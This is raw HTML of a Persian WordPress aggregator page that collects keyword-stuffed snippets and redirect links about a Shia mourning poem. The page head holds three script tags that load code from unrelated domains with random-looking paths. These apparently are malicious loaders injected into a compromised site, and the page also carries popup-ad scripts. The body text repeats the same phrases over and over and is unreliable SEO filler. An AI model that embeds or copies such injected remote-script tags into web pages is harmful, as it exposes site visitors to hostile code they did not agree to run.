input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-cover-image p,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content table,.entry-content address,.entry-content .wp-caption-text,.entry-content .wp-block-file,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: Tahoma,Arial,sans-serif; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://football-bartar.ir/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20201120" id="usp_cookie-js"></script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20201120" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "true"; var usp_challenge_response = "32"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "\u067e\u0627\u0633\u062e \u0646\u0627\u062f\u0631\u0633\u062a"; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; 
//# sourceURL=usp_core-js-before
</script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20201120" id="usp_core-js"></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/football-bartar.ir\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":50181,"token":"8a0c238430","lang":0,"debug":0}
//# sourceURL=wpp-json
</script>
<script src="http://football-bartar.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4" id="wpp-js-js"></script>
<script src="http://football-bartar.ir/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://football-bartar.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://football-bartar.ir/wp-json/wp/v2/posts/50181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://football-bartar.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://football-bartar.ir/?p=50181' />
<!-- Analytics by WP-Statistics v13.0.5 - http://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'http://football-bartar.ir/wp-json/wp-statistics/v2/hit?_=1769963343&_wpnonce=8a0c238430&wp_statistics_hit_rest=yes&browser=نا معلوم&platform=نا معلوم&version=نا معلوم&referred=http://football-bartar.ir&ip=3.17.134.4&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)&track_all=1&timestamp=1769975943&current_page_type=post&current_page_id=50181&search_query&page_uri=/50181/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA-%DA%A9%D9%88%D8%AA%D8%A7%D9%87/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function(zp){var id=Math.floor(1e7*Math.random()+1),url=location.protocol+'//www.zarpop.ir/website/pp/null/4676/'+window.location.hostname+'/?'+id;zp.write('<div id="'+id+'"></div>');zp.write('<script type="text/javascript" src="'+url+'" async></scri'+'pt>')})(document);
</script>
		
		 <script type="text/javascript">var popupmeid=5977;</script>
<script src="https://popland.info/Scripts/popupme-iframe.js"></script> 

	<link rel='stylesheet' id='yarppRelatedCss-css' href='http://football-bartar.ir/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=6.9' media='all' />
</head>

	<body class="rtl wp-singular post-template-default single single-post postid-50181 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">
<script type="text/javascript">
function closebox(){ document.getElementById('SenBackLoginBox').style.display='none'; } 
</script>

<div id="SenBackLoginBox" style="background: none repeat scroll 0% 0% rgba(0, 0, 0, 0.5); width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; z-index: 1000; font: 11px tahoma;" >
<div class="popbox_sg" style="position: fixed"><div class="popbox_sg_title"><div id="closesibgraph" title="&#1576;&#1587;&#1578;&#1606; &#1662;&#1606;&#1580;&#1585;&#1607;" onclick="closebox()"></div><div class="popbox_sg_link">
football-bartar.ir
</div><div class="clear_box"></div></div><div class="popbox_sg_con">
<p style="text-align: center;">&#1575;&#1610;&#1606; &#1662;&#1606;&#1580;&#1585;&#1607; &#1589;&#1585;&#1601;&#1575; &#1576;&#1585;&#1575;&#1610; &#1578;&#1575;&#1605;&#1610;&#1606; &#1605;&#1606;&#1575;&#1576;&#1593; &#1605;&#1575;&#1604;&#1610; &#1608;&#1576;&#1604;&#1575;&#1711; &#1575;&#1610;&#1580;&#1575;&#1583; &#1588;&#1583;&#1607; &#1575;&#1587;&#1578; !</p>
<p style="text-align: center;">&#1576;&#1575; &#1705;&#1604;&#1610;&#1705; &#1585;&#1608;&#1610; &#1583;&#1705;&#1605;&#1607; &#1576;&#1587;&#1578;&#1606; &#1570;&#1606;&#1585;&#1575; &#1576;&#1576;&#1606;&#1583;&#1610;&#1583;</p>

<p style="text-align: center;"><input type="submit" id="close1" name="close1" onclick="closebox()" value="&#1576;&#1587;&#1578;&#1606;"></p>
</div></div></div>
		
		
		<a class="skip-link screen-reader-text" href="#site-content">جهش به محتوا</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">جستجو</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://football-bartar.ir/">سایت فوتبال برتر</a></div><div class="site-description">سایت فوتبال برتر</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">فهرست</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="افقی">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-8"><a href="http://football-bartar.ir/new-post/">ارسال پست</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">جستجو</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="جستجو">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="جستجوی" method="get" class="search-form" action="http://football-bartar.ir/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			جستجوی		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="جستجو" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					بستن جستجو				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">بستن فهرست</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="موبایل">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://football-bartar.ir/new-post/">ارسال پست</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-50181 post type-post status-publish format-standard hentry category-63 tag-20591 tag-20588 tag-20587 tag-20586 tag-20589 tag-20593 tag-20596 tag-20594 tag-20592 tag-20643 tag-20595 tag-20590" id="post-50181">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					دسته‌ها				</span>
				<div class="entry-categories-inner">
					<a href="http://football-bartar.ir/cat/%d9%85%d8%b0%d9%87%d8%a8%db%8c/" rel="category tag">مذهبی</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">امشبی را شه دین در حرمش مهمان است کوتاه</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								نویسنده نوشته							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							از <a href="http://football-bartar.ir/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								تاریخ نوشته							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/">1401-05-16</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/50181/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/#respond">هیچ دیدگاهی <span class="screen-reader-text"> برای امشبی را شه دین در حرمش مهمان است کوتاه</span> ثبت نشده</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div id="img">
<p>مطلب شماره 1 از سایت خبرگزاری دفاع مقدس &#8211; defapress.ir :</p>
<p><img decoding="async" src="https://defapress.ir/files/fa/news/1400/5/25/1404304_191.jpg" title="طرح/ امشبی را شه‌دین در حرمش مهمان است" alt="طرح/ امشبی را شه‌دین در حرمش مهمان است"></p>
<p id="des">طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه طرح/ امشبی را شه‌دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. طرح/ امشبی را شه‌دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه طرح/ امشبی را شه‌دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="طرح/ امشبی را شه‌دین در حرمش مهمان است" href="http://go.football-bartar.ir/?url=https://defapress.ir/fa/news/472016/%D8%B7%D8%B1%D8%AD-%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87%E2%80%8C%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA">طرح/ امشبی را شه‌دین در حرمش مهمان است</a></b></div>
<div id="img">
<p>مطلب شماره 2 از سایت موزیک ساز &#8211; music-saz.ir :</p>
<p><img decoding="async" src="https://music-saz.ir/wp-content/uploads/2020/08/lk-hd-wfp-xgu.jpg" title="دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش ..." alt="دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش ..."></p>
<p id="des">دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230; دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230; دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230; دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230; دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش ..." href="http://go.football-bartar.ir/?url=https://music-saz.ir/%D9%85%DA%A9%D9%86-%D8%A7%DB%8C-%D8%B5%D8%A8%D8%AD-%D8%B7%D9%84%D9%88%D8%B9/">دانلود نوحه مکن ای صبح طلوع | دانلود مداحی امشبی را شه دین در حرمش &#8230;</a></b></div>
<div id="img">
<p>مطلب شماره 3 از سایت رنگ ایمان &#8211; www.rangeiman.ir :</p>
<p><img decoding="async" src="http://www.rangeiman.ir/wp-content/uploads/2015/10/md_d1a6c_6030.jpg" title="شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت - رنگ ..." alt="شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت - رنگ ..."></p>
<p id="des">شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت - رنگ ..." href="http://go.football-bartar.ir/?url=http://www.rangeiman.ir/%D8%B4%D8%B9%D8%B1-%D9%85%DA%A9%D9%86-%D8%A7%DB%8C-%D8%B5%D8%A8%D8%AD-%D8%B7%D9%84%D9%88%D8%B9%D8%9B-%D9%85%D8%B1%D8%AB%DB%8C%D9%87-%D8%A7%DB%8C-%D9%85%D8%A7%D9%86%D8%AF%DA%AF%D8%A7%D8%B1/6149/">شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230;</a></b></div>
<div id="img">
<p>مطلب شماره 4 از سایت فیلم و انیمیشن &#8211; تبیان &#8211; film.tebyan.net :</p>
<p><img decoding="async" src="https://img.tebyan.net/Big/1399/05/414122813666196194611315015010118192142246.jpg" title="کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا" alt="کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا"></p>
